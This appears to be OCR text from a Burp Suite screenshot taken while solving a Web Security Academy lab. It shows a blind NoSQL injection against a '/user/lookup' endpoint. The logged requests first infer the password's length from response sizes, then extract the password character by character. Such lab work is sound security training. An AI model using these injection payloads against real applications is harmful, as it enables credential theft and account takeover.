 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn NNN Logger Settings
# Method URL Query Body Stat... Len...
186 GET https://0a4000de0382c79f82bb9c2600cd005c.web-security-academy.net/user/lookup?user=wiener%27+%26%26+this.password.length%3E1+%7C%7C+%27a%27%3D%3D%27b user=wiener' && this.password.length>1 || 'a'=='b 200 194
187 GET https://0a4000de0382c79f82bb9c2600cd005c.web-security-academy.net/user/lookup?user=wiener%27+%26%26+this.password.length%3E2+%7C%7C+%27a%27%3D%3D%27b user=wiener' && this.password.length>2 || 'a'=='b 200 194
188 GET https://0a4000de0382c79f82bb9c2600cd005c.web-security-academy.net/user/lookup?user=wiener%27+%26%26+this.password.length%3E3+%7C%7C+%27a%27%3D%3D%27b user=wiener' && this.password.length>3 || 'a'=='b 200 194
189 GET https://0a4000de0382c79f82bb9c2600cd005c.web-security-academy.net/user/lookup?user=wiener%27+%26%26+this.password.length%3E4+%7C%7C+%27a%27%3D%3D%27b user=wiener' && this.password.length>4 || 'a'=='b 200 194
190 GET https://0a4000de0382c79f82bb9c2600cd005c.web-security-academy.net/user/lookup?user=wiener%27+%26%26+this.password.length%3E5+%7C%7C+%27a%27%3D%3D%27b user=wiener' && this.password.length>5 || 'a'=='b 200 151
191 GET https://0a4000de0382c79f82bb9c2600cd005c.web-security-academy.net/user/lookup?user=wiener%27+%26%26+this.password.length%3E6+%7C%7C+%27a%27%3D%3D%27b user=wiener' && this.password.length>6 || 'a'=='b 200 151
192 GET https://0a4000de0382c79f82bb9c2600cd005c.web-security-academy.net/user/lookup?user=wiener%27+%26%26+this.password.length%3E7+%7C%7C+%27a%27%3D%3D%27b user=wiener' && this.password.length>7 || 'a'=='b 200 151
193 GET https://0a4000de0382c79f82bb9c2600cd005c.web-security-academy.net/user/lookup?user=wiener%27+%26%26+this.password.length%3E8+%7C%7C+%27a%27%3D%3D%27b user=wiener' && this.password.length>8 || 'a'=='b 200 151
194 GET https://0a4000de0382c79f82bb9c2600cd005c.web-security-academy.net/user/lookup?user=wiener%27+%26%26+this.password.length%3E9+%7C%7C+%27a%27%3D%3D%27b user=wiener' && this.password.length>9 || 'a'=='b 200 151
195 GET https://0a4000de0382c79f82bb9c2600cd005c.web-security-academy.net/user/lookup?user=wiener%27+%26%26+this.password.length%3E10+%7C%7C+%27a%27%3D%3D%27b user=wiener' && this.password.length>10 || 'a'=='b 200 151
196 GET https://0a4000de0382c79f82bb9c2600cd005c.web-security-academy.net/user/lookup?user=wiener%27+%26%26+this.password.length%3E11+%7C%7C+%27a%27%3D%3D%27b user=wiener' && this.password.length>11 || 'a'=='b 200 151
NNN Scan Information Request Response
[i] NNN is ready - Please start a test
[i] Extraction of data
Status Code: 200 Length: 194 Payload: user=wiener' && this.password.length>1 || 'a'=='b
Status Code: 200 Length: 194 Payload: user=wiener' && this.password.length>2 || 'a'=='b
Status Code: 200 Length: 194 Payload: user=wiener' && this.password.length>3 || 'a'=='b
Status Code: 200 Length: 194 Payload: user=wiener' && this.password.length>4 || 'a'=='b
[i] Identified characters:
Status Code: 200 Length: 194 Payload: user=wiener' && this.password[0]=='p' || 'a'=='b
Status Code: 200 Length: 194 Payload: user=wiener' && this.password[1]=='e' || 'a'=='b
Status Code: 200 Length: 194 Payload: user=wiener' && this.password[2]=='t' || 'a'=='b
Status Code: 200 Length: 194 Payload: user=wiener' && this.password[3]=='e' || 'a'=='b
Status Code: 200 Length: 194 Payload: user=wiener' && this.password[4]=='r' || 'a'=='b